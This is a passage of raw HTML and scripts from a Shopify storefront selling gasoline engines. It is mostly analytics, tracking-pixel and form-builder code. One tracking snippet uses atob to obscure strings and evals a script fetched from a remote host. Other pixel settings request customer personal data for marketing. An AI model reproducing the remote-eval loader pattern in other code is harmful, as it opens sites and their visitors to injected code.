11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[117564];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "€{{amount_with_comma_separator}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"instrumag.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"398106591461",cart:"drawer",template:"collection",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33718370442,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33718370442,storefrontBaseUrl: "https://oferti4ka.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2216984907","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2142765387","configuration":"{\"pixelCode\":\"D0O2JHJC77UB6IPA0L00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1759707467","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6YK28L3NXJ\\\",\\\"GT-5MRWHD2P\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/rCAkCNW3kawaEOmckJco\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/bZoHCJW5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/2aWnCJK5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mhE5CNK3kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mTi9CI-5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/OadGCJi5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/vp6FCNi3kawaEOmckJco\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1632633163","configuration":"{\"shopId\":\"instrumag.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357728587","configuration":"{\"pixel_id\":\"291746781902530\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163938635","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Oferti4ka.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"instrumag.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/oferti4ka.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://oferti4ka.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33718370442","storefrontBaseUrl":"https:\/\/oferti4ka.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"398106591461\",\"title\":\"БЕНЗИНОВИ ДВИГАТЕЛИ\",\"productVariants\":[{\"price\":{\"amount\":102.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Бензинов вело двигател \/ двигател за колело 60\/80\/100 куб.\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7762530042085\",\"untranslatedTitle\":\"Бензинов вело двигател \/ двигател за колело 60\/80\/100 куб.\",\"url\":\"\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B2%D0%B5%D0%BB%D0%BE-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BA%D0%BE%D0%BB%D0%B5%D0%BB%D0%BE-50%D0%BA%D1%83%D0%B1\",\"type\":\"\"},\"id\":\"46853864882507\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/kraft80cc-bicycle_6.jpg?v=1692801862\"},\"sku\":\"\",\"title\":\"60куб.\",\"untranslatedTitle\":\"60куб.\"},{\"price\":{\"amount\":91.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Бензинов двигател STAHLMAYER за мотофреза 7.5 к.с.\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8604482994507\",\"untranslatedTitle\":\"Бензинов двигател STAHLMAYER за мотофреза 7.5 к.с.\",\"url\":\"\/products\/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-stahlmayer-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%84%D1%80%D0%B5%D0%B7%D0%B0-7-5-%D0%BA-%D1%81\",\"type\":\"\"},\"id\":\"46896991076683\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2023-09-12_16-28-57.jpg?v=1694525361\"},\"sku\":\"SM75\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":91.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Бензинов двигател Grossmann 7.5кс\",\"vendor\":\"instrumag\",\"id\":\"5334368714904\",\"untranslatedTitle\":\"Бензинов двигател Grossmann 7.5кс\",\"url\":\"\/products\/benzinov-dvigatel-motofreza-7-5\",\"type\":\"\"},\"id\":\"34723487285400\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/1_43cf181f-754e-4558-bbee-54ccf14469ed.png?v=1659647340\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":94.59,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Руски бензинов двигател за мотофреза Дружба 7.5кс\",\"vendor\":\"instrumag\",\"id\":\"4960858865802\",\"untranslatedTitle\":\"Руски бензинов двигател за мотофреза Дружба 7.5кс\",\"url\":\"\/products\/%D1%80%D1%83%D1%81%D0%BA%D0%B8-%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%84%D1%80%D0%B5%D0%B7%D0%B0-%D0%B4%D1%80%D1%83%D0%B6%D0%B1%D0%B0-7-5%D0%BA%D1%81\",\"type\":\"\"},\"id\":\"33550075822218\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/photo_2020-04-15_19-31-39.jpg?v=1659649132\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":127.83,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Електрическа помпа за гориво и масло 600W 2400 л\/час Mar-Pol\",\"vendor\":\"Oferti4ka.com\",\"id\":\"7685104009445\",\"untranslatedTitle\":\"Електрическа помпа за гориво и масло 600W 2400 л\/час Mar-Pol\",\"url\":\"\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0-%D0%B7%D0%B0-%D0%B3%D0%BE%D1%80%D0%B8%D0%B2%D0%BE-%D0%B8-%D0%BC%D0%B0%D1%81%D0%BB%D0%BE-600w\",\"type\":\"\"},\"id\":\"42655686230245\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/products\/IMG_3935-550x550.jpg?v=1659632208\"},\"sku\":\"M79925\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7762530042085,"gid":"gid:\/\/shopify\/Product\/7762530042085","vendor":"Oferti4ka.com","type":"","handle":"бензинов-вело-двигател-двигател-за-колело-50куб","variants":[{"id":46853864882507,"price":10225,"name":"Бензинов вело двигател \/ двигател за колело 60\/80\/100 куб. - 60куб.","public_title":"60куб.","sku":""},{"id":46853864915275,"price":10737,"name":"Бензинов вело двигател \/ двигател за колело 60\/80\/100 куб. - 80куб.","public_title":"80куб.","sku":""},{"id":46853864948043,"price":11248,"name":"Бензинов вело двигател \/ двигател за колело 60\/80\/100 куб. - 100куб.","public_title":"100куб.","sku":""}],"remote":false},{"id":8604482994507,"gid":"gid:\/\/shopify\/Product\/8604482994507","vendor":"Oferti4ka.com","type":"","handle":"бензинов-двигател-stahlmayer-за-мотофреза-7-5-к-с","variants":[{"id":46896991076683,"price":9198,"name":"Бензинов двигател STAHLMAYER за мотофреза 7.5 к.с.","public_title":null,"sku":"SM75"}],"remote":false},{"id":5334368714904,"gid":"gid:\/\/shopify\/Product\/5334368714904","vendor":"instrumag","type":"","handle":"benzinov-dvigatel-motofreza-7-5","variants":[{"id":34723487285400,"price":9198,"name":"Бензинов двигател Grossmann 7.5кс","public_title":null,"sku":""}],"remote":false},{"id":4960858865802,"gid":"gid:\/\/shopify\/Product\/4960858865802","vendor":"instrumag","type":"","handle":"руски-бензинов-двигател-за-мотофреза-дружба-7-5кс","variants":[{"id":33550075822218,"price":9459,"name":"Руски бензинов двигател за мотофреза Дружба 7.5кс","public_title":null,"sku":""}],"remote":false},{"id":7685104009445,"gid":"gid:\/\/shopify\/Product\/7685104009445","vendor":"Oferti4ka.com","type":"","handle":"електрическа-помпа-за-гориво-и-масло-600w","variants":[{"id":42655686230245,"price":12783,"name":"Електрическа помпа за гориво и масло 600W 2400 л\/час Mar-Pol","public_title":null,"sku":"M79925"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":398106591461,"requestId":"7525618b-d79b-4bc5-9ee4-4ceabdf0b5bf-1769290967"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33718370442,
      theme_id: 171657789771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//oferti4ka.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//oferti4ka.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//oferti4ka.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33718370442,"isMerchantRequest":null,"themeId":171657789771,"themeCityHash":"6780074664482191202","contentLanguage":"bg-BG","currency":"EUR","eventMetadataId":"1359b748-a668-4328-9d6f-f8fb30cf2e3c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":398106591461,"requestId":"7525618b-d79b-4bc5-9ee4-4ceabdf0b5bf-1769290967","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: benzinovi-dvigateli","collectionName":"benzinovi-dvigateli","collectionId":398106591461,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//oferti4ka.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
